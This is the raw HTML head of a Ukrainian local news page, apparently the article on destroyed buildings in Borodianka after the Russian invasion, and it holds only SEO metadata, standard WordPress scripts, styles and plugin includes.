

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/
body_size: 39659
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Зруйновані будинки та Шевченко з простреленою головою: як виглядає Бородянка після російської навали - фото</title>
<meta name="description" content="Зруйновані будинки, спалені автомобілі, пам&#039;ятник Шевченку з простреленою головою - так зараз виглядає селище місього типу Бородянка на Київщині після того,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Зруйновані будинки та Шевченко з простреленою головою: як виглядає Бородянка після російської навали - фото" />
<meta property="og:description" content="Зруйновані будинки, спалені автомобілі, пам&#039;ятник Шевченку з простреленою головою - так зараз виглядає селище місього типу Бородянка на Київщині після того," />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:updated_time" content="2022-04-06T01:05:44+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Зруйновані будинки та Шевченко з простреленою головою: як виглядає Бородянка після російської навали &#8211; фото" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-06T01:05:09+03:00" />
<meta property="article:modified_time" content="2022-04-06T01:05:44+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Зруйновані будинки та Шевченко з простреленою головою: як виглядає Бородянка після російської навали - фото" />
<meta name="twitter:description" content="Зруйновані будинки, спалені автомобілі, пам&#039;ятник Шевченку з простреленою головою - так зараз виглядає селище місього типу Бородянка на Київщині після того," />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg","width":"800","height":"600","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/#webpage","url":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/","name":"\u0417\u0440\u0443\u0439\u043d\u043e\u0432\u0430\u043d\u0456 \u0431\u0443\u0434\u0438\u043d\u043a\u0438 \u0442\u0430 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u043e \u0437 \u043f\u0440\u043e\u0441\u0442\u0440\u0435\u043b\u0435\u043d\u043e\u044e \u0433\u043e\u043b\u043e\u0432\u043e\u044e: \u044f\u043a \u0432\u0438\u0433\u043b\u044f\u0434\u0430\u0454 \u0411\u043e\u0440\u043e\u0434\u044f\u043d\u043a\u0430 \u043f\u0456\u0441\u043b\u044f \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u043d\u0430\u0432\u0430\u043b\u0438 - \u0444\u043e\u0442\u043e","datePublished":"2022-04-06T01:05:09+03:00","dateModified":"2022-04-06T01:05:44+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0417\u0440\u0443\u0439\u043d\u043e\u0432\u0430\u043d\u0456 \u0431\u0443\u0434\u0438\u043d\u043a\u0438 \u0442\u0430 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u043e \u0437 \u043f\u0440\u043e\u0441\u0442\u0440\u0435\u043b\u0435\u043d\u043e\u044e \u0433\u043e\u043b\u043e\u0432\u043e\u044e: \u044f\u043a \u0432\u0438\u0433\u043b\u044f\u0434\u0430\u0454 \u0411\u043e\u0440\u043e\u0434\u044f\u043d\u043a\u0430 \u043f\u0456\u0441\u043b\u044f \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u043d\u0430\u0432\u0430\u043b\u0438 - \u0444\u043e\u0442\u043e","datePublished":"2022-04-06T01:05:09+03:00","dateModified":"2022-04-06T01:05:44+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0417\u0440\u0443\u0439\u043d\u043e\u0432\u0430\u043d\u0456 \u0431\u0443\u0434\u0438\u043d\u043a\u0438, \u0441\u043f\u0430\u043b\u0435\u043d\u0456 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0456\u043b\u0456, \u043f\u0430\u043c&#039;\u044f\u0442\u043d\u0438\u043a \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u0443 \u0437 \u043f\u0440\u043e\u0441\u0442\u0440\u0435\u043b\u0435\u043d\u043e\u044e \u0433\u043e\u043b\u043e\u0432\u043e\u044e - \u0442\u0430\u043a \u0437\u0430\u0440\u0430\u0437 \u0432\u0438\u0433\u043b\u044f\u0434\u0430\u0454 \u0441\u0435\u043b\u0438\u0449\u0435 \u043c\u0456\u0441\u044c\u043e\u0433\u043e \u0442\u0438\u043f\u0443 \u0411\u043e\u0440\u043e\u0434\u044f\u043d\u043a\u0430 \u043d\u0430 \u041a\u0438\u0457\u0432\u0449\u0438\u043d\u0456 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e,","name":"\u0417\u0440\u0443\u0439\u043d\u043e\u0432\u0430\u043d\u0456 \u0431\u0443\u0434\u0438\u043d\u043a\u0438 \u0442\u0430 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u043e \u0437 \u043f\u0440\u043e\u0441\u0442\u0440\u0435\u043b\u0435\u043d\u043e\u044e \u0433\u043e\u043b\u043e\u0432\u043e\u044e: \u044f\u043a \u0432\u0438\u0433\u043b\u044f\u0434\u0430\u0454 \u0411\u043e\u0440\u043e\u0434\u044f\u043d\u043a\u0430 \u043f\u0456\u0441\u043b\u044f \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u043d\u0430\u0432\u0430\u043b\u0438 - \u0444\u043e\u0442\u043e","@id":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1630426.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/80892-zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-foto/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="c83713a7a2ac45456ee11212-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="c83713a7a2ac45456ee11212-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
